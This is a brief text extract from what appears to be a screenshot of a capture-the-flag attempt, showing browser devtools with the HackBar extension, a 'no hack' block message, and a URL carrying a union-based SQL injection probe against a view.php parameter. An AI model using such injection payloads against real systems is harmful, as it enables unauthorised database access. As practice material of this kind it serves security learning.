 no hack ~_~
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Adblock Plu
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://220.249.52.133:44224/view.php?no=-5%20 union select 1,2,3,4#